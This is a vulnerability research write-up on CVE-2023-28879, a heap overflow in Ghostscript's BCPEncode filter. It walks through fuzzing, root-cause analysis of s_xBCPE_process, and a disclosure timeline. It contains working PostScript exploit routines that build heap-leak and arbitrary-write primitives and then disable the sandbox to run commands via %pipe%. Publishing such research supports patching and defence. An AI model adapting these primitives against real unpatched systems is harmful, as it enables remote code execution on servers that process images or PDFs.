Published on Tue 11 April 2023 by @sigabrt9
tl;dr This write-up details how CVE-2023-28879 - an RCE in Ghostscript - was found and exploited. Due to the prevalence of Ghostscript in PostScript processing, this vulnerability may be reachable in many applications that process images or PDF files (e.g. ImageMagick, PIL, etc.), making this an important one to patch and look out for.
Introduction
A few months ago, during a web application audit we noticed that the application was using the Python Image Library (PIL) to perform resizing on the uploaded images. With a bit of curiosity we went to read the code and stumbled on the src/PIL/EpsImagePulgin.py file, which is in fact a wrapper around the Ghostscript binary that is used to handle the Encapsulated PostScript file format.
The Ghostscript binary is called from Python, which means that if we managed to find a vulnerability in Ghostscript, we could have access to the web server. As I was soon to realize, the Ghostscript binary is also used in other places, which means that finding a vulnerability was pretty interesting from an attacker point of view.
What is Ghostscript ?
First thing first, a quick recap: Ghostscript is (among other things) an interpreter for the PostScript language, an old language used for page description, which is still widely used in printers, as demonstrated in the 2022 Toronto Pwn2Own competition (Note that, however, in printers, it is probably another interpreter that is used to execute the PostScript). Furthermore, Ghostscript can also be used to manipulate PDF and to convert certain types of files onto another.
Ghostscript is still widely used under the hood of a lot of applications and libraries. For some examples:
- The libspectre library, used by the PDF viewer Evince, is a wrapper around Ghostcript
- The PIL library also uses Ghostscript to manage certain files.
- The ImageMagick library also offers the possibility to manipulate EPS file, which is delegated to Ghostscript under the hood.
- A lot of web applications also manipulate PDF files directly with Ghostscript in order to merge pages or reduce their size. It is possible to smuggle PostScript within those files with the tool ghostinthepdf.
This list is of course not exhaustive and there are plenty of others softwares that comes to mind. From an attacker perspective, the main limitation is ususally finding a way to make the application accept and parse a PostScript input.
Attacking Ghostscript
Knowing this, a sensible approach to find relevant bugs is fuzzing. While the project is already fuzzed by OSS-Fuzz, using a more specific grammar-oriented methodology might yield better results. The chosen strategy was to focus on the PostScript interpreter, and to use the Grammar-Mutator tool with AFL to perform the fuzzing.
Retrieving all PostScript operators can be done quickly within the code - an operator declaration always starts with const op_def - or by reading the documentation (which is probably more time consuming). Obviously, the more complete the grammar is, the more likely bugs are to arise. The PostScript grammar is fairly simple as it is a stack based language, meaning that there is no need for end of line or semicolons. Still, it is interesting to define a grammar for the procedure, dictionnary and array declaration. The following harness was used to call Ghostscript. After a while, even on a really slow machine, a handful of bugs showed up.

Considerable time was dedicated to triage the crashes and understand the root cause for some of those, which was not trivial as Ghostscript is quite a complexe piece of software. In the end, an interesting bug that was easy enough to understand stood out.
The bug
The PostScript causing Ghostscript to crash was the following:
(){} /zlibEncode filter /BCPEncode filter /LZWEncode filter /ASCII85Encode filter /ASCIIHexEncode filter /PSStringEncode filter /ASCII85Encode filter /ASCIIHexEncode filter /ASCIIHexEncode filter /ASCIIHexEncode filter /ASCII85Encode filter /ASCII85Encode filter /ASCIIHexEncode filter /PSStringEncode filter /ASCIIHexEncode filter /ASCIIHexEncode filter /BCPEncode filter /ASCIIHexEncode filter /PSStringEncode filter /MD5Encode filter closefile
In gdb, the crash looks like this:

It seems that the bug corrupted a function pointer, which is later called for execution. This is quite interesting on its own, but there were also several other crash files that looked similar, but with a different crash cause.
For example, the following PostScript:
() (1337leet) /FlateEncode filter /ASCII85Encode filter dup /TBCPEncode filter rootfont /CCITTFaxEncode filter rootfont /zlibEncode filter rootfont /ASCIIHexEncode filter rootfont /ASCIIHexEncode filter rootfont /ASCIIHexEncode filter rootfont /ASCIIHexEncode filter rootfont /CCITTFaxEncode filter rootfont /ASCIIHexEncode filter rootfont /ASCIIHexEncode filter rootfont /CCITTFaxEncode filter rootfont /ASCIIHexEncode filter rootfont /ASCIIHexEncode filter rootfont /ASCII85Encode filter rootfont /ASCIIHexEncode filter rootfont /ASCIIHexEncode filter rootfont /ASCIIHexEncode filter rootfont /PSStringEncode filter /SHA256Encode filter closefile
would cause a memcpy to a random location:

Hopefully, experience in the PostScript language is not too necessary to understand what is happening. The crash file seems to call the operator "filter" on a string repeatedly before closing the file. According to the documentation, a filter is just a "special kind of file object" that can be put on top of another file, a string, or a procedure (PostScript equivalent of a function). Depending on the filter used, the file, string or procedure will be written to or read from. In this case, the crash files only use "Encode" filters, so the string variable will be written to, which is called a "data target" within the documentation.
For example, the following creates a file object. Any string written to this file will first be hashed using the SHA256 algorithm, then the result will be hex encoded, and finally written to the data target (here, the string "aaaa"):
(aaaa) /ASCIIHexEncode filter /SHA256Encode filter
Basically, the crash file creates data from "nothing" by hashing an empty string with the SHA256 or MD5 algorithm, and then proceeds to pass the data to multiple other encoding algorithms. Those algorithms transform the data - enlarging or reducing the amount accordingly - before the result is finally written to a string. Afterwards, the created file is closed with closefile (which also forces the buffered data to be written). Chances are, one of those algorithms contains an interesting bug!
The code to look at is the function swritebuf in the base/stream.c file. Every time a filter is called, a stream data structure is created and attached to the existing ones. This stream structure is described in base/stream.h. It contains, among a lot of other things, a pointer to the next stream, a list of function pointers indicating which function should be called when a specific operator is called on the file, and a structure that describes the buffers data that should be read from and written to. In both cases (read and write), this structure includes a pointer to the current position in the buffer, and a pointer to the limit that should not be crossed.
Furthermore, the swritebuf function contains handy debug print statements that can be called by compiling Ghostscript in debug mode and passing the -Zs switch. Starting Ghostscript with this debug switch and reading the debug messages shows something interesting:
./gs -Zs
[...]
GS>[s]after write 0x5591c01675e8, nr=0, nw=0, end=0,status=0
[s]read process 0x5591c0167060, nr=0, nw=1024,eof=0
(){} /zlibEncode filter /BCPEncode filter /LZWEncode filter /ASCII85Encode filter /ASCIIHexEncode filter /PSStringEncode filter /ASCII85Encode filter /ASCIIHexEncode filter /ASCIIHexEncode filter /ASCIIHexEncode filter /ASCII85Encode filter /ASCII85Encode filter /ASCIIHexEncode filter /PSStringEncode filter /ASCIIHexEncode filter /ASCIIHexEncode filter /BCPEncode filter /ASCIIHexEncode filter /PSStringEncode filter /MD5Encode filter closefile
[...]
[s]write process 0x5591c044cf48(LZWDecode state), nr=2047, nw=236, end=0
[s]after write 0x5591c044cf48, nr=1605, nw=4, end=0, status=1
[s]moving ahead, depth = 7
[s]write process 0x5591c044c4f8(stream_state), nr=2044, nw=1549, end=0
[s]after write 0x5591c044c4f8, nr=549, nw=4294967295, end=0, status=1
[s]moving ahead, depth = 8
[s]write process 0x5591c017ced8(zlibEncode/Decode state), nr=2049, nw=126, end=0
[s]after write 0x5591c017ced8, nr=0, nw=126, end=0, status=0
[s]moving back, depth = 7
[s]write process 0x5591c044c4f8(stream_state), nr=549, nw=4294967295, end=0
[s]after write 0x5591c044c4f8, nr=1722991892, nw=4294966726, end=0, status=0
[s]moving back, depth = 6
[s]write process 0x5591c044cf48(LZWDecode state), nr=1605, nw=1669303638, end=0
[s]after write 0x5591c044cf48, nr=1605, nw=1669303638, end=0, status=1
Segmentation fault
The swritebuf function can be reviewed to understand the debug statement outputs. Every time a PostScript program writes to a file, it starts by initializing the current stream, and the read and write pointers. The special cases are if it is the first stream (then it will be reading from "user input") or the last stream (then it will be writing to the final file). Otherwise, the read pointer is initialized to the previous stream, and the write pointer to the next one. An important note is that the buffer size for an intermediate stream is 2048.
With that information, the if_debug5m statements become a lot clearer. Before the write, there is the following debug statement:
if_debug5m('s', s->memory,
"[s]write process "PRI_INTPTR"(%s), nr=%u, nw=%u, end=%d\n",
(intptr_t)curr,
gs_struct_type_name(curr->state->templat->stype),
(uint)(pr->limit - pr->ptr),
(uint)(pw->limit - pw->ptr), end);
The gs_struct_type_name(curr->state->templat->stype) indicates the name of the filter being used, (uint)(pr->limit - pr->ptr) can be translated as "how many characters will be read" and (uint)(pw->limit - pw->ptr) would be "what space there is left".
The filter process is then called by looking the function pointer in the current stream
status = (*curr->procs.process)(curr->state, pr, pw, end);
And then, after the filter process, there is the following debug print:
if_debug5m('s', s->memory,
"[s]after write "PRI_INTPTR", nr=%u, nw=%u, end=%d, status=%d\n",
(intptr_t) curr, (uint) (pr->limit - pr->ptr),
(uint) (pw->limit - pw->ptr), end, status);
Again, (pr->limit - pr->ptr) can be translated as "how many characters there is left to read in the buffer", or "how many characters were not read" and the (pw->limit - pw->ptr) would be "how much space there is left". It is easy to see that something went wrong in the stream_state filter, as the debug statement shows that there is way to much space left:
[s]write process 0x5591c044c4f8(stream_state), nr=2044, nw=1549, end=0
[s]after write 0x5591c044c4f8, nr=549, nw=4294967295, end=0, status=1
The gs_struct_type_name equals stream_state for both the BCPEncode and the TBCPEncode filter. Those filters are not described in the PostScript documentation, but the Ghostscript website explains that they are both non-standard filters implementing the Adobe Binary Communications Protocol and the Adobe Tagged Binary Communications Protocol respectively. Thankfully, the code is pretty clear, and can be found in base/sbcp.c.
They both declare a list of bytes to escape, and then call the s_xBCPE_process function, which is the following:
static int
s_xBCPE_process(stream_state * st, stream_cursor_read * pr,
stream_cursor_write * pw, bool last, const byte * escaped)
{
const byte *p = pr->ptr;
const byte *rlimit = pr->limit;
uint rcount = rlimit - p;
byte *q = pw->ptr;
uint wcount = pw->limit - q;
const byte *end = p + min(rcount, wcount);
while (p < end) {
byte ch = *++p;
if (ch <= 31 && escaped[ch]) {
if (p == rlimit) {
p--;
break;
}
*++q = CtrlA;
ch ^= 0x40;
if (--wcount < rcount)
end--;
}
*++q = ch;
}
pr->ptr = p;
pw->ptr = q;
return (p == rlimit ? 0 : 1);
}
In this function, each character read is compared to the list of escaped characters. If it is not in the list, it is simply written as is. If it is in the escape list, some checks are performed. First check (p == rlimit) makes sure that the read pointer p is not at the last character of the buffer being read. If it is, the read pointer is decremented and the loop exits. If it's not, it writes CtrlA (which is 0x01), increments the write pointer, and xor the current character with 0x40. After the last check, it writes the current character (the xored one) and increments once more the write pointer. The if (--wcount < rcount) check tries to acknowledge for this double write by decrementing the end limit pointer if the receving buffer have less space than the buffer which filter is reading from. Afterwards, the read and write pointers are updated and the function returns.
With the code, the debug statement and a bit of debugging, the root cause of the bug became a lot clearer. It seems that, after the s_xBCPE_process function the pw->ptr is updated to a value greater than pw->limit, causing the (uint) (pw->limit - pw->ptr) operation to overflow.
The following piece of PostScript will cause this overflow:
/writtenTo {4 string} def % declare an empty string of size 4
/theFilter writtenTo /BCPEncode filter def % declare a filter, using the BCPEncode that writes to the string
/readsFrom <414141134141> def % declare a string of size 6: 5 'A's and 0x13, which is an escaped character
theFilter readsFrom writestring % write the string to the filter
theFilter flushfile % flush the file for the write to happen
Creating a smaller string to write to than the string we are trying to read from always passes the p == rlimit check. Filling the buffer to one byte less than full, and then passing an escaped character causes two q increments. Even if the end pointer is correctly decremented, the check p < end happen too late, as q is already greater than pw->limit when the loop exits. The previous POC will confirm this bug with the debug switch -Zs:
./gs -Zs -f poc.ps
[...]
[s]init 0x560dc8218ba8, buf=0x560dc8218d20, len=2048, modes=2
[s]write process 0x560dc8218ba8(stream_state), nr=6, nw=4, end=0
[s]after write 0x560dc8218ba8, nr=2, nw=4294967295, end=0, status=1
[s]moving ahead, depth = 1
[s]write process 0x560dc82125a8(stream_state), nr=5, nw=0, end=0
[s]after write 0x560dc82125a8, nr=5, nw=0, end=0, status=-2
[s]unwinding
[s]write process 0x560dc7f4f668(stream_state), nr=15, nw=0, end=0
Error: /ioerror[s]after write 0x560dc7f4f668, nr=0, nw=0, end=0, status=0
[...]
After the write, the nw variable (which is pw->limit - pw->ptr) has overflowed. The next write to this stream should cause an out-of-bounds write, however in this case, trying to do so raises an ioerror, indicating that the file is closed because there is no more space to write to.
The exploit
The bug found by the fuzzer goes around the ioerror limitation by chaining multiple filters. As said earlier in this blogpost, the stream created by a filter has a maximum buffer size of 2048. If the input string is larger than 2048 characters, the first stream' buffer will be filled, and the next stream will be called. If the second stream manages to process all the data, the first stream will be called again to get more input. If the second stream buffer is also filled by the data, the third stream will be called, and so on. This behavior can be seen in the debug message:
if_debug1m('s', strm->memory, "[s]moving ahead, depth = %d\n", depth);
if_debug0m('s', s->memory, "[s]unwinding\n");
if_debug1m('s', s->memory, "[s]moving back, depth = %d\n", depth);
It also offers a good way to exploit the bug. By chaining two filters to write to a big string and giving an input larger than 2048, it is possible to corrupt the pw->ptr to be greater than pw->limit. The second filter will be then called to output the data to the string, which should be large enough to contain all the data, thus never meeting the ioerror. When going back to the first stream, it reuses the pw->ptr pointer that will never encounter the pw->limit and start overwriting an interesting structure.
The next structure in the heap is in fact the current stream structure, which means there are numerous interesting values to overwrite. For example, overwriting one of the function pointer within the procs structure to take control of the program control flow. I used BCPEncode for the vulnerable filter and NullEncode as the second filter. NullEncode creates a stream and just moves the data without any alteration, which is perfect.
As the big string is still not full, writing again in the filter will call the overwritten function pointer:
If it is enough to impress the coworkers, it won't work in the wild as there is no way to know in advance the address of the system function within the libc. However, before the procs structure, there is both a read and write cursor, which is enough to get a leak from the heap and craft an arbitrary write primitive. With those primitives, the exploit strategy is fairly simple.
As a complete language, PostScript offers ways to read and write files on the disk. It even has a way to call subprocess by writing to the %pipe% device. Obviously, as Ghostscript often deals with files coming from untrusted source, it implements a sandbox that prevents the PostScript program to read or write file outside a certain whitelist. This validation is done in the gp_validate_path_len function in base/gpmisc.c. The first few lines are really interesting, as it checks if the sandbox is active:
/* mem->gs_lib_ctx can be NULL when we're called from mkromfs */
if (mem->gs_lib_ctx == NULL ||
mem->gs_lib_ctx->core->path_control_active == 0)
return 0;
The mem variable is in fact a sub structure of the complex context structure, which keeps all the information from the current state of the execution. The path_control_active variable can be found in i_ctx_p->memory->current->gs_lib_ctx->core->path_control_active. The context structure is also located in the heap, so leaking a heap pointer should be enough to locate the path_control_active variable. With an arbitrary write, it is possible to overwrite this variable hopefully without causing the process to crash, and then call any commands with the %pipe% device.
Getting a leak from the heap is simple. In the stream structure, overwriting the cursor read pointer (curr->cursor->r->ptr) will force the next stream to copy all the data until this pointer. However, this pointer is overwritten to its previous value in the last line of the s_xBCPE_process function (and later on in the stream_compact function). The next NullEncode stream will then copy this data to stdout:
% - -> a long string
/createOverflow {
()
1 1 2045 {pop <41> concatstrings}for
<1313> concatstrings %escaped char
1 1 15 {pop <42> concatstrings} for
}def
% (leak) -> leak as hexadecimal string
/leakAsString{
/myString 16 string def
/asciiToHexFilter myString /ASCIIHexEncode filter def
asciiToHexFilter exch writestring
asciiToHexFilter flushfile
myString
}def
% - -> a 8 bytes leak from the heap (i/o pool)
/leakMemory{
/leakBuffer 5000 string def
/leakMemoryFilter leakBuffer /NullEncode filter /BCPEncode filter def
createOverflow
<4343434343434343> concatstrings % s->templat
<4444444444444444> concatstrings % s->memory
<4545454545454545> concatstrings % s->report_error
<4646464646464646> concatstrings % s->min_left
1 1 80 {pop <47> concatstrings } for % s->error_string
<4848484848484848> concatstrings % s->cursor->r->ptr
leakMemoryFilter exch writestring
leakMemoryFilter flushfile
/leak leakBuffer 2176 8 getinterval def
leak
reverse
} def
From this leak, it is possible to calculate the address of path_control_active variable. The offset between the leak and the path_control_active variable changes with the various options passed as arguments to Ghostscript but remains the same if the same arguments are passed.
In a similar way, arbitrary write can be achieved by overwriting the write cursor pointer by an arbitrary address:
% what where -> -
/writewhatwhere {
createOverflow
<4343434343434343> concatstrings % s->templat
<4444444444444444> concatstrings % s->memory
<4545454545454545> concatstrings % s->report_error
<4646464646464646> concatstrings % s->min_left
1 1 80 {pop <47> concatstrings } for % s->error_string
<4848484848484848> concatstrings % s->cursor->r->ptr
exch concatstrings % (where) s->cursor->r->limit - also update s->cursor->w->ptr
<4444444444444444> concatstrings % s->cursor->w->limit
<4545454545454545> concatstrings % s->cbuf.
/openWriteFilter 5000 string /NullEncode filter /BCPEncode filter def
openWriteFilter exch writestring
openWriteFilter flushfile
openWriteFilter exch writestring
}def
The next write to the corrupted stream will cause the sputs function to write to the chosen address:
Everything is in place, writing a bunch of null bytes on the path_control_active address will disable the sandbox, allowing for arbitrary command execution via the pipe device:
Note that it is not possible to write (at least in this POC) characters from the escape list in the s_xBCPE_process function, so you may have to relaunch the exploit a few times to get a heap address without those bytes.
Conclusion
If the exploit strategy used is enough for a PoC, it is still not reliable enough (in my opinion) to exploit this vulnerability in the wild, as the offset between the leak and the path_control_active changes depending on the Ghostscript version and the options that are passed to it.
One could try to create an arbitrary read primitive and find the correct address for the path_control_active variable, in order to exploit all versions and setups of Ghostscript with a single file.
If the bug was still pretty fun and easy to exploit, it is not quite as stable to exploit than non-memory corruption bugs such as CVE-2021-3781, which could easily be embeded in various files and would work without modification on any platform or Ghostscript configuration.
However, the primitives that this bug offers should be powerful enough to obtain code execution in most cases. Combined with the large attack surface that Ghostscript can be found in - including many applications that process images or PDF files (e.g. ImageMagick, PIL, etc.) - make this vulnerability an important one to look out for.
Proof of Concept
Mandatory calc on the latest Ubuntu LTS release (22.04):
PoCs are available here and can be adapted with offsets for your Ghostscript version / environment (version implementing the loop described above coming soon).
Fix
Artifex has released a patch and an advisory. Users should apply updates through usual channels (availability may vary depending on your distro).
References
https://bugs.ghostscript.com/show_bug.cgi?id=706494
https://artifex.com/news/critical-security-vulnerability-fixed-in-ghostscript
https://nvd.nist.gov/vuln/detail/CVE-2023-28879
Timeline
2023-03-23: Bug and exploit disclosed on Ghostscript's BugZilla
2023-03-24: Vendor acknowledgement of the bug and report
2023-03-24: Source code patches
2023-04-07: Vendor publishes a fix and an advisory
2023-04-11: Publication of this article